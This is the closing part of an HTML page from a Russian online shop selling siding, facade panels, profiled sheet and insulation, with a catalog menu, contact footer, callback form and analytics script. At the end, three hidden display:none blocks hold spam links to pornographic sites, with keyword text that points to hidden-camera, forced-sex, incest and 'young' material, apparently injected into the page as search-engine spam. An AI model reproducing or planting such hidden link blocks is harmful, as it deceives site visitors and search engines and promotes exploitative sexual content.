                                                        </ul>
                                        </li>
                            <li class="full   m_line v_hover">
                                        <a class="icons_fa "
                       href="/catalog/oformlenie-gryadok/">
                                                <span class="name">Оцинкованные грядки</span>
                                                <div class="clearfix"></div>
                                                 </a>
                                                        </li>
                            <li class="full   m_line v_hover">
                                        <a class="icons_fa "
                       href="/catalog/podvesnye-potolki/">
                                                <span class="name">Подвесные потолки</span>
                                                <div class="clearfix"></div>
                                                 </a>
                                                        </li>
                            <li class="full   m_line v_hover">
                                        <a class="icons_fa "
                       href="/catalog/montazh-podsistemy/">
                                                <span class="name">Подсистема и крепеж</span>
                                                <div class="clearfix"></div>
                                                 </a>
                                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/profnastil/">
                                                <span class="name">Профнастил</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/profnastil-mp-20/" class="dark_link">
                                            Профнастил МП 20&nbsp;<span>69</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/profnastil-n44/" class="dark_link">
                                            Профнастил Н44&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/profnastil-n60/" class="dark_link">
                                            Профнастил Н60&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/profnastil-ns35/" class="dark_link">
                                            Профнастил НС35&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/profnastil-s-21/" class="dark_link">
                                            Профнастил С 21&nbsp;<span>51</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/profnastil-s8/" class="dark_link">
                                            Профнастил С8&nbsp;<span>52</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/sayding-fineber/">
                                                <span class="name">Сайдинг FINEBER</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/sayding-fineber-blockhouse/" class="dark_link">
                                            Сайдинг Fineber Blockhouse&nbsp;<span>11</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-fineber-standart/" class="dark_link">
                                            Сайдинг Fineber Standart&nbsp;<span>16</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-fineber-dachnyy/" class="dark_link">
                                            Сайдинг Fineber Дачный&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/sayding-grand-line/">
                                                <span class="name">Сайдинг Grand-Line</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/natural-brus/" class="dark_link">
                                            Сайдинг Grand-Line Natural-Брус&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/blok-khaus/" class="dark_link">
                                            Сайдинг Grand-Line Блок-Хаус&nbsp;<span>12</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/korabelnaya-doska/" class="dark_link">
                                            Сайдинг Grand-Line Корабельная доска&nbsp;<span>13</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/korabelnaya-doska-slim/" class="dark_link">
                                            Сайдинг Grand-Line Корабельная доска Слим&nbsp;<span>16</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/sayding-altaprofil/">
                                                <span class="name">Сайдинг Альта Профиль</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/sayding-alta-profil-alta-bord/" class="dark_link">
                                            Сайдинг  Альта Борд&nbsp;<span>14</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-alta-profil-alyaska/" class="dark_link">
                                            Сайдинг Альта Профиль Аляска&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-alta-profil-blok-khaus/" class="dark_link">
                                            Сайдинг Альта Профиль Блок Хаус&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-alta-profil-kanada-plyus/" class="dark_link">
                                            Сайдинг Альта Профиль Канада Плюс&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-alta-profil-ekonom/" class="dark_link">
                                            Сайдинг Альта Профиль Классика&nbsp;<span>9</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/sayding-fasadnye-paneli/">
                                                <span class="name">Сайдинг Деке</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/aksessuary-dlya-lux/" class="dark_link">
                                            Аксессуары для Дёке LUX&nbsp;<span>23</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/aksessuary/" class="dark_link">
                                            Аксессуары для Дёке STANDART и Дёке PREMIUM&nbsp;<span>117</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/lux/" class="dark_link">
                                            Виниловый сайдинг Деке LUX под дерево&nbsp;<span>24</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/vinilovyy-sayding-deke-lux-kamen/" class="dark_link">
                                            Виниловый сайдинг Деке LUX под камень&nbsp;<span>8</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/premium/" class="dark_link">
                                            Виниловый сайдинг Деке PREMIUM&nbsp;<span>41</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/standart/" class="dark_link">
                                            Виниловый сайдинг Деке STANDART&nbsp;<span>13</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sofity-lux/" class="dark_link">
                                            Софиты Деке LUX&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sofity/" class="dark_link">
                                            Софиты Деке PREMIUM&nbsp;<span>13</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sofity-standart/" class="dark_link">
                                            Софиты Деке STANDART&nbsp;<span>9</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/sayding-yu-plast/">
                                                <span class="name">Сайдинг Ю-пласт</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/yu-plast-korabelnyy-brus/" class="dark_link">
                                            Виниловый сайдинг Ю-пласт Корабельный брус&nbsp;<span>9</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/timberblok-el/" class="dark_link">
                                            Виниловый сайдинг Ю-Пласт Тимберблок, Ель&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/timberblok-yasen/" class="dark_link">
                                            Виниловый сайдинг Ю-пласт Тимберблок, Ясень&nbsp;<span>3</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/yu-plast-blok-khaus/" class="dark_link">
                                            Виниловый сайдинг Ю-пласт, Блок Хаус&nbsp;<span>3</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/yu-plast-timberblok-dub/" class="dark_link">
                                            Виниловый сайдинг Ю-Пласт, Тимберблок Дуб&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/yu-plast-timberblok-kedr/" class="dark_link">
                                            Виниловый сайдинг Ю-пласт, Тимберблок, Кедр&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-saydinga-yu-plast/" class="dark_link">
                                            Комплектующие сайдинга Ю-пласт&nbsp;<span>186</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-yu-plast-timberblok-pikhta-novinka-/" class="dark_link">
                                            Сайдинг Ю-пласт Тимберблок Пихта &nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/teploizolyatsiya/">
                                                <span class="name">Теплоизоляция</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/vspenennye-polietileny/" class="dark_link">
                                            Вспененные полиэтилены&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/penopleks/" class="dark_link">
                                            Пеноплэкс&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/gidro-paro-izolyatsiya/" class="dark_link">
                                            Теплоизоляционные пленки&nbsp;<span>16</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/teploizolyatsiya-isover/" class="dark_link">
                                            Теплоизоляция ISOVER&nbsp;<span>7</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/teploizolyatsiya-knauf/" class="dark_link">
                                            Теплоизоляция KNAUF&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/teploizolyatsiya-rockwool-/" class="dark_link">
                                            Теплоизоляция Rockwool &nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/teploizolyatsiya-ursa/" class="dark_link">
                                            Теплоизоляция URSA&nbsp;<span>8</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/teploizolyatsiya-tekhnonikol/" class="dark_link">
                                            Теплоизоляция Технониколь&nbsp;<span>2</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/teploizolyatsiya-ekover/" class="dark_link">
                                            Теплоизоляция Эковер&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/terrasnaya-doska/">
                                                <span class="name">Террасная доска</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-dlya-terrasnoy-doski/" class="dark_link">
                                            Комплектующие для Террасной доски&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/stupeni/" class="dark_link">
                                            Ступени из ДПК&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/terrasnaya-doska-klassik/" class="dark_link">
                                            Террасная доска Классик&nbsp;<span>30</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/terrasnaya-doska-smart/" class="dark_link">
                                            Террасная доска Смарт&nbsp;<span>36</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/fasadnaya-plitka-deke/">
                                                <span class="name">Фасадная плитка Деке</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/fasadnaya-plitka-deke-brick/" class="dark_link">
                                            Фасадная плитка Деке BRICK&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/fasadnye-paneli-fineber/">
                                                <span class="name">Фасадные панели FINEBER</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-dlya-fasadnykh-paneley-fineber/" class="dark_link">
                                            Комплектующие для фасадных панелей FINEBER&nbsp;<span>33</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-fineber-dachnyy-dolomit/" class="dark_link">
                                            Фасадные панели FINEBER Дачный (Фасайдинг)&nbsp;<span>26</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-fineber-kamen/" class="dark_link">
                                            Фасадные панели FINEBER Камень&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-fineber-kamen-dikiy/" class="dark_link">
                                            Фасадные панели FINEBER Камень дикий&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-fineber-kamen-krupnyy/" class="dark_link">
                                            Фасадные панели FINEBER Камень крупный&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-fineber-kamen-prirodnyy/" class="dark_link">
                                            Фасадные панели FINEBER Камень природный&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-fineber-skala/" class="dark_link">
                                            Фасадные панели FINEBER Скала&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/fasadnye-paneli-grand-line/">
                                                <span class="name">Фасадные панели GRAND LINE</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-kamelot/" class="dark_link">
                                            Фасадные панели Камелот&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/klinkernyy-kirpich/" class="dark_link">
                                            Фасадные панели Клинкерный кирпич&nbsp;<span>10</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-kolotyy-kamen/" class="dark_link">
                                            Фасадные панели Колотый камень&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/krupnyy-kamen/" class="dark_link">
                                            Фасадные панели Крупный камень&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/slanets/" class="dark_link">
                                            Фасадные панели Сланец&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sostarennyy-kirpich/" class="dark_link">
                                            Фасадные панели Состаренный кирпич&nbsp;<span>14</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/paneli-yafasad/" class="dark_link">
                                            Фасадные панели ЯФасад&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/fasadnye-paneli-unipan/">
                                                <span class="name">Фасадные панели UNIPAN</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-unipan/" class="dark_link">
                                            Комплектующие UNIPAN&nbsp;<span>7</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/kollektsiya-pod-derevo/" class="dark_link">
                                            Фасадные панели UNIPAN под Дерево&nbsp;<span>11</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/kollektsiya-pod-kamen/" class="dark_link">
                                            Фасадные панели UNIPAN под Камень&nbsp;<span>26</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/paneli-pod-kirpich/" class="dark_link">
                                            Фасадные панели UNIPAN под Кирпич&nbsp;<span>17</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/sayding-alta-profil/">
                                                <span class="name">Фасадные панели Альта-Профиль</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/kamen/" class="dark_link">
                                            Фасадные панели Альта-Профиль под Камень&nbsp;<span>85</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/kirpich/" class="dark_link">
                                            Фасадные панели Альта-Профиль под Кирпич&nbsp;<span>28</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/fasadnye-paneli/">
                                                <span class="name">Фасадные панели Деке</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-dlya-fasadnykh-paneley-docke/" class="dark_link">
                                            Комплектующие для Фасадных панелей DOCKE&nbsp;<span>36</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/berg/" class="dark_link">
                                            Фасадные панели Дёке BERG&nbsp;<span>10</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/burg/" class="dark_link">
                                            Фасадные панели Дёке BURG&nbsp;<span>22</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-deke-dufour/" class="dark_link">
                                            Фасадные панели Деке DUFOUR&nbsp;<span>22</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/edel/" class="dark_link">
                                            Фасадные панели Дёке EDEL&nbsp;<span>8</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fels/" class="dark_link">
                                            Фасадные панели Дёке FELS&nbsp;<span>16</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/flemish/" class="dark_link">
                                            Фасадные панели Дёке FLEMISH&nbsp;<span>10</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/klinker/" class="dark_link">
                                            Фасадные панели Дёке KLINKER&nbsp;<span>10</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/slate/" class="dark_link">
                                            Фасадные панели Дёке SLATE&nbsp;<span>10</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/stein/" class="dark_link">
                                            Фасадные панели Дёке STEIN&nbsp;<span>14</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/stern/" class="dark_link">
                                            Фасадные панели Дёке STERN&nbsp;<span>12</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-deke-altay/" class="dark_link">
                                            Фасадные панели Деке Алтай&nbsp;<span>8</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/fasadnye-paneli-yu-plast/">
                                                <span class="name">Фасадные панели Ю-пласт </span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-stoun-khaus/" class="dark_link">
                                            Комплектующие Стоун-Хаус&nbsp;<span>30</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-yu-plast-hokla/" class="dark_link">
                                            Комплектующие Ю-Пласт Hokla&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-stoun-khaus-s-lock-novinka-/" class="dark_link">
                                            Фасадные панели Стоун Хаус S-Lock  &nbsp;<span>14</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-stoun-khaus-kvartsit-novinka-/" class="dark_link">
                                            Фасадные панели Стоун-Хаус Кварцит. &nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/stoun-khaus-kamen/" class="dark_link">
                                            Фасадные панели Стоун-Хаус под камень&nbsp;<span>3</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/stoun-khaus-kirpich/" class="dark_link">
                                            Фасадные панели Стоун-Хаус под кирпич&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/stoun-khaus-slanets/" class="dark_link">
                                            Фасадные панели Стоун-Хаус Сланец&nbsp;<span>3</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-khokla-vintazh/" class="dark_link">
                                            Фасадные панели Хокла Винтаж. &nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-khokla-kolor/" class="dark_link">
                                            Фасадные панели Хокла Колор&nbsp;<span>3</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/khokla-listvennitsa/" class="dark_link">
                                            Фасадные панели Хокла Лиственница&nbsp;<span>2</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                    </ul>
    </div>
</div>

</div>
</div>
</div>
<footer id="footer">
    <div class="footer_inner no_fill footer-light ext_view">
        <div class="bottom_wrapper">
            <div class="wrapper_inner">
                <div class="row bottom-middle">
                        <div class="col-md-7">
        <div class="row">
            <div class="col-md-4 col-sm-4">
                <div class="bottom-menu">
                    <div class="items">
                        <span class="white_middle_text">Меню</span>
                        <div class="wrap">
                                                                <div class="item-link">
                                        <div class="item">
                                            <div class="title">
                                                                                                    <span class="footer-active">
                                                        Каталог                                                    </span>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="item-link">
                                        <div class="item">
                                            <div class="title">
                                                                                                    <a class="" href="/payment-and-delivery/">
                                                        Оплата и доставка                                                    </a>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="item-link">
                                        <div class="item">
                                            <div class="title">
                                                                                                    <a class="" href="/about/">
                                                        О компании                                                    </a>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="item-link">
                                        <div class="item">
                                            <div class="title">
                                                                                                    <a class="" href="/contacts/">
                                                        Контакты                                                    </a>
                                                                                            </div>
                                        </div>
                                    </div>
                                                            </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
                        <div class="col-md-5">
                        <div class="row">
                            <div class="col-lg-6 col-md-12 col-sm-4 col-sm-offset-2">
                                <div class="info contacts_block_footer">
                                    <span class="white_middle_text">Наши контакты</span>
                                                                            <div class="phone blocks">
                                            <div class="phone">
                                                <i class="svg svg-phone"></i>
                                                <a rel="nofollow"
                                                   href="tel:89538951911">8-953-895-19-11</a>
                                            </div>
                                        </div>
                                                                        <div class="email blocks">
                                        <a href="mailto:h-dom888@yandex.ru" target="_blank">h-dom888@yandex.ru</a>
                                    </div>
                                    <div class="address blocks">
                                        ул. Николая Островского 49, оф. 314                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="bottom-under">
                    <div class="row">
                        <div class="col-md-12 outer-wrapper">
                            <div class="inner-wrapper row">
                                <div class="copy-block">
                                    <div class="copy">
                                        2026 © Современный дом тепла</div>
                                    <div class="print-block"></div>
                                    <div id="bx-composite-banner"></div>
                                </div>
                                <div class="pull-right pay_system_icons">
<span class="">
<i title="Cash" class="cacsh"></i>
<i title="MasterCard" class="mastercard"></i>
<i title="Visa" class="visa"></i>
<i title="Yandex" class="yandex_money"></i>
<i title="WebMoney" class="webmoney"></i>
<i title="Qiwi" class="qiwi"></i>
<i title="Sberbank" class="sbrf"></i>
<i title="Alfa" class="alfa"></i>	</span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
<div class="b-callback__popup" id="js-callback-form">
    <div class="b-callback__title">Заказать звонок</div>
    <div class="popup-content">
        <form class="b-callback__form js-ajax-form">
            <input type="hidden" name="type" value="callback"/>
            <div class="b-callback__form-row">
                <input placeholder="Номер телефона" type="text" name="phone" class="-required"/>
            </div>
            <div class="b-callback__form-row">
                <input placeholder="Ваше имя" type="text" name="name" class="-required"/>
            </div>
            <div class="b-callback__form-row">
                <a href="javascript:;" class="js-submit-form">Перезвоните мне</a>
            </div>
        </form>
    </div>
</div>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

    ym(57640606, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
    });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57640606" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<div style="display: none;">
pink salwars <a href="https://www.bestsexporno.com/" target="_blank" title="bestsexporno.com">bestsexporno.com</a> hiba nawab sex
www.sexy.com <a href="https://indianfuck.org" title="indianfuck.org">indianfuck.org</a> watch desi hidden camera sex videos
indian usexvideos <a href="https://orgypornvids.net" target="_blank" title="orgypornvids.net indian porn tube">orgypornvids.net</a> age of tamanna
free xxx vids <a href="https://kamtube.mobi" target="_self" title="kamtube.mobi hq porn video">kamtube.mobi</a> sara khan nude
rdxhd hindi movie <a href="https://tubozavr.com" target="_blank" title="tubozavr.com tranny porn hd">tubozavr.com</a> agartala 3x
</div>
<div style="display: none;">
tripura local sex video <a href="https://wapus.info" rel="dofollow" target="_self">wapus.info</a> xnxx india latest
غنيمه سكس <a href="https://pornfixy.com/">pornfixy.com</a> اهم مواقع السكس
سكس مسحي <a href="https://www.ohtube.net/" target="_blank" title="ohtube.net">ohtube.net</a> سكس اجمل امراه
نيك راقصه <a href="https://www.porno-izlemek.net/" rel="dofollow" title="porno-izlemek.net">porno-izlemek.net</a> سكس نسوان المنصوره
forced sex pornhub <a href="https://koporn.net" rel="dofollow" target="_self" title="koporn.net young porn hd">koporn.net</a> literotica bhabhi
</div>
<div style="display: none;">
www.sexy vidio <a href="https://hqtube.mobi" rel="dofollow" title="hqtube.mobi hq mature porn">hqtube.mobi</a> mallu maid fuck
يغتصب اختة <a href="https://arabysexy.org/" target="_blank" title="arabysexy.org كس واسع">arabysexy.org</a> نايمه على بطنها
xvideos home <a href="https://tubekitty.mobi" rel="dofollow">tubekitty.mobi</a> beautiful nipples
سكس تلميذه <a href="https://pornhauz.com/" rel="dofollow" target="_blank" title="pornhauz.com سكس محارم عراقي">pornhauz.com</a> بنات سحاق
tube glora <a href="https://www.pakistanixxxmovie.com" target="_blank" title="pakistanixxxmovie.com hd porn streaming">pakistanixxxmovie.com</a> mia khalifa xnxxx
</div>
</body>

</html>